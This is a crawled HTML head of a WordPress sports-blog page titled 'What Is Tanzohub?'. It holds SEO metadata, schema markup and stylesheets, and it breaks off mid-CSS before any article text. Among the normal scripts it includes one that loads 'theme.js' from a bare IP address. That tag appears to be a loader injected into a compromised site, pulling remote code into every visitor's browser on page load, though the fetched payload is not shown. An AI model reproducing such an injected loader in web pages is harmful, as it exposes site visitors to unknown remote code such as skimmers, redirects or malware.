

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesportseffect.com/what-is-tanzohub/
body_size: 32296
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://www.thesportseffect.com/wp-content/uploads/2023/02/thesportseffect.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.thesportseffect.com/wp-content/uploads/2023/02/thesportseffect.png">
	    <link rel="alternate" type="application/rss+xml" title="The Sports Effect RSS Feed"
          href="https://www.thesportseffect.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The Sports Effect Atom Feed"
          href="https://www.thesportseffect.com/feed/atom/"/>
    <link rel="pingback" href="https://www.thesportseffect.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.thesportseffect.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.thesportseffect.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>What Is Tanzohub? - The Sports Effect</title>
<meta name="description" content="Tanzohub provides data-science enthusiasts with a treasure trove of datasets and makes machine learning models easier to build and deploy. It also facilitates"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.thesportseffect.com/what-is-tanzohub/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What Is Tanzohub? - The Sports Effect" />
<meta property="og:description" content="Tanzohub provides data-science enthusiasts with a treasure trove of datasets and makes machine learning models easier to build and deploy. It also facilitates" />
<meta property="og:url" content="https://www.thesportseffect.com/what-is-tanzohub/" />
<meta property="og:site_name" content="The Sports Effect" />
<meta property="article:tag" content="provides" />
<meta property="article:section" content="All" />
<meta property="og:image" content="https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T150418.086.jpg" />
<meta property="og:image:secure_url" content="https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T150418.086.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Tanzohub" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-21T09:04:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What Is Tanzohub? - The Sports Effect" />
<meta name="twitter:description" content="Tanzohub provides data-science enthusiasts with a treasure trove of datasets and makes machine learning models easier to build and deploy. It also facilitates" />
<meta name="twitter:image" content="https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T150418.086.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="John Eshan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.thesportseffect.com/#person","name":"Admin","logo":{"@type":"ImageObject","@id":"https://www.thesportseffect.com/#logo","url":"https://www.thesportseffect.com/wp-content/uploads/2022/05/thesportseffect.png","caption":"Admin","inLanguage":"en-US","width":"400","height":"100"},"image":{"@type":"ImageObject","@id":"https://www.thesportseffect.com/#logo","url":"https://www.thesportseffect.com/wp-content/uploads/2022/05/thesportseffect.png","caption":"Admin","inLanguage":"en-US","width":"400","height":"100"}},{"@type":"WebSite","@id":"https://www.thesportseffect.com/#website","url":"https://www.thesportseffect.com","name":"Admin","publisher":{"@id":"https://www.thesportseffect.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T150418.086.jpg","url":"https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T150418.086.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.thesportseffect.com/what-is-tanzohub/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.thesportseffect.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.thesportseffect.com/category/all/","name":"All"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.thesportseffect.com/what-is-tanzohub/","name":"What Is Tanzohub?"}}]},{"@type":"WebPage","@id":"https://www.thesportseffect.com/what-is-tanzohub/#webpage","url":"https://www.thesportseffect.com/what-is-tanzohub/","name":"What Is Tanzohub? - The Sports Effect","datePublished":"2023-11-21T09:04:46+00:00","dateModified":"2023-11-21T09:04:46+00:00","isPartOf":{"@id":"https://www.thesportseffect.com/#website"},"primaryImageOfPage":{"@id":"https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T150418.086.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.thesportseffect.com/what-is-tanzohub/#breadcrumb"}},{"@type":"Person","@id":"https://www.thesportseffect.com/author/johneshan/","name":"John Eshan","url":"https://www.thesportseffect.com/author/johneshan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","caption":"John Eshan","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"What Is Tanzohub? - The Sports Effect","keywords":"Tanzohub,provides","datePublished":"2023-11-21T09:04:46+00:00","dateModified":"2023-11-21T09:04:46+00:00","author":{"@id":"https://www.thesportseffect.com/author/johneshan/"},"publisher":{"@id":"https://www.thesportseffect.com/#person"},"description":"Tanzohub provides data-science enthusiasts with a treasure trove of datasets and makes machine learning models easier to build and deploy. It also facilitates","name":"What Is Tanzohub? - The Sports Effect","@id":"https://www.thesportseffect.com/what-is-tanzohub/#richSnippet","isPartOf":{"@id":"https://www.thesportseffect.com/what-is-tanzohub/#webpage"},"image":{"@id":"https://www.thesportseffect.com/wp-content/uploads/2023/11/sdfdfsdg-2023-11-21T150418.086.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thesportseffect.com/what-is-tanzohub/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Sports Effect &raquo; Feed" href="https://www.thesportseffect.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sports Effect &raquo; Comments Feed" href="https://www.thesportseffect.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesportseffect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesportseffect.com%2Fwhat-is-tanzohub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesportseffect.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesportseffect.com%2Fwhat-is-tanzohub%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thesportseffect.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.thesportseffect.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.thesportseffect.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.thesportseffect.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.thesportseffect.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.thesportseffect.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.thesportseffect.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.thesportseffect.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.thesportseffect.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.thesportseffect.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.thesportseffect.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-149-css' href='https://www.thesportseffect.com/wp-content/uploads/elementor/css/post-149.css?ver=1683630865' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.thesportseffect.com/wp-content/uploads/elementor/css/global.css?ver=1683630865' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://www.thesportseffect.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.thesportseffect.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thesportseffect.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesportseffect.com/wp-json/wp/v2/posts/1199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesportseffect.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thesportseffect.com/?p=1199' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'PT Serif', serif; } body { --pcbody-font: 'Roboto', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } #header .inner-header .container { padding:10px 0; } .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote{ border-color: #888; } body{ --pcbg-cl: #111111; } .penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post, .penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post { background-color: var(--pcbg-cl); } @media only screen and (max-width: 767px){ .standard-post-special_wrapper { background: var(--pcbg-cl); } } .wrapper-boxed, .wrapper-boxed.enable-boxed, .home-pupular-posts-title span, .penci-post-box-meta.penci-post-box-grid .penci-post-share-box, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .woocommerce .woocommerce-product-search input[type="search"], .overlay-post-box-meta, .widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text, .widget select, .widget select option, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, #penci-demobar, #penci-demobar .style-toggle, .grid-overlay-meta .grid-header-box, .header-standard.standard-overlay-meta{ background-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post .item > .thumbnail:before{ border-right-color: var(--pcbg-cl); } .penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before{ border-left-color: var(--pcbg-cl); } body{ --pcborder-cl: #212121; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, 